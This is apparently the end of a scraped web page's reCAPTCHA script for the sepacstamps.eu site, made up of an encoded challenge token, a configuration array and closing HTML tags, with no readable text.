KNQk4pwpDCmQ3DhD7CvMKIw7PCusOFw5Fhw4ABEDjDtD54wqfChMO3EcKNwq7CgcKvw6cOHMOOGcKLwqtIw6crUl0LXhTClMOow5TDpgvCoUfDqxvDlCh/exsKNCPDt8KENlp5w5LCiMKewpRDf8OnwohfZwDCgn1xw6TCnsOFwqPDgFM3PgrCrFMmwpUJFMKfwofCqwvCjcOKw4kcwpIqw41RwogOwq/DtMOQw7vCgMOmcMO9w5kXwpTCnSQkLMOlJsKxwqHDosKnwoXDtMKzSsKhwqrCv3hEwpNLwrVtJTPDvxjChwJcdG4Aw4V3ZMObM8KowqpQNsKDIsOmbz8Ow6zChcKVw5vDgGHDiT3Dslhyw4BRwoZJwo7CiBd7woLCvUsPBsKXwp9nwpXDr8K/wpkywpEqDMO2RUnDvm0GZMKKcTt7w5jDvMOSY8OcGUQDw48FXsODIsK1w7pLw5nDssKHWCoQwrY/wpnCpCjCu8OYdcKjNTzDtcOTwqh7w4k6w5fDr0rDgGJ0w7kFAi7DlWMvHsOaw6nDjlYdw6vCj8OeQ2Ajw4TCrsOiw6fDpcOCdD59wokVwqjCkCQjYC7DkzvCmMOZwrPCvDR+D8KlO8O1wqjDjE3CtHDCu8KOJE0jw5EmFnHDr8KVU8Knw5/[base64]/[base64]/[base64]/Dq3YrwrzCii7ChcKpwooedwzDkMO0woLCpMK4w6MbwojDtgoFUH7DjgbCqk8md3TDpQIjwrbCpAAkGMO9RV57fcK5wqvDo8Osw4rDhHgfT8OtC8KbMcO0w6Aua8KwEcKkwrnCjm/[base64]/[base64]/CqsOnJ8Kgw6ZswoLDg8OXMFnDnj4vw5bDgFsLbsKZS2FDw6TCjcOQw7TDq8KtJlbCgWAjFcOfJ8KMRsOgwp1KVDvDkMOSw5rDkcK7wpDCq8OXwrYJFsKPw5DDrMOsdVbCvcK1ZsKMw7drwpLDocK/wohWbMOoZcKqw6EVw6nDssKOXFTDhMOsw7bDuX0jwrM/RsOpw6dvVijDosK+Cxt3w4bCmgVrwrDDoQvCjB/DqkHCtj95w7zDvsKSwrrDqcOswq1+HsOobsKPEsK6GUDDs8KcKX86wpLCgD8+wr8FIA86EnRbw7LDmcOMwpTDgMKVwpcJw4IFYmIBwpZpKAjCmcOQwo/DocOPw6PCrzTDinoAw6fCkcOoVsOWQwbDkFTDp3PDuMK/WS9STEXCmAbCs8K7woI2TmJXwqXDsyoQM0DClVDDigVYfBDCv8KJCMODWQtCwqNRMsKEw5A4flYqYcOHwo3Cp8KPJDRSw7jDlMKDIxQhCcO4FMOpLjnDlUciwoDCk8KnwpcAPSbDlsKjAMKsFmfCjQ/Dr8KuQDpWAwDCnsKgwrgOwpoCEcKrdsOSwqDDmMOYRVkNwpBDbsOROsKUwq7DuzsZbMK4wqNXR1s7IMKEw4bCoGPCkcOOw7vDhMOuw5TCp8KfPMOEVDIFJ1DDvsK/w6YUMsObw4nCgFrCgsOJw43DkcORw47DtsKFwrTDtsKfwodLw5lpw6/DisKZcnTDrcKBCjF8w7Y1AyMgw6XDglLCt2/DiMOnw6keSmXDrxFow5fDrAbDu8K0WcKmfcKuJh/[base64]/[base64]/DoMKUwowMR8KneX50VsOqTMKWUxzCpTDDm8KHwq3Do8OxT8O8wqvDqsK4w5LDtVARw5Zcw7kME1oqLVtgw6bDrlTCsyXCgjrDojXCs1bDszTDu8KOw50CDEPCkXE/MMO5wp1HwrHDusKzwqARw7wRO8OgFMKUwqZpOcKGwpzCl8Kzw69tw71bw7UYwr5oR8O5wrJ3TGjClwBuw5LDuiTClMOSwpQ1CX7DuDZfw7pZwr0LZ8O+b8Oiwrd7w5hSwq0OwoFUeU/DqynDmT7Dol53w4TDtsKqZsOhw5PDgMKywp3DvsKKwqHDtMK2w7nDqsO/[base64]/w7PDscOiwoE6w6bCvRYwwqvChcKDwpHDlcOaw6PDhMKIZ8OfNsOydzwOTsKBCcOeIMKzw7gjwoR5UC0JfMKBw7ARUsOvw6zDkcKDw7oPHhbCvMOXIMOnwqPDlkXCgCkCwq9hw6dewrg6dMOFX8KnwqkJfkTCtHHCqU/DgsOGXjd6ahAew7XDtEBlLcKjwqNbwrg6wrDDkF7DjsOxE8KdW8KpFMOewq0NwqUaMEsuNwBZwrUTw6Mbw6dkTxPDr8O1QsO7w4cEw5XChMKaw6rDsEhOwqTCn8KfH8KwwqnCjcKTCWnCtwDDrcOkwpHDgMKLb8O/GTvDscKBwqPDgB/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+QujWU3yR08lkwdkAhF6G+e8prea0IfkzX0zIvb61A8\\u003d\x22,1,0,null,1,1768829726054,0,0,[223,67,221,188],null,[83,184,249,110],\x22RC-rhK49EzUX9ybzg\x22,null,null,null,null,null,\x220dAFcWeA7tz-VrCvJaFguPxLvIFLbCg1cOo8zpUqiUa0gvKQJf8tt346SNWE65KvJYBFgDsX-snKjAenv0img7ZRBlPLj9-oB75g\x22,1768912525821]");
    </script></body></html>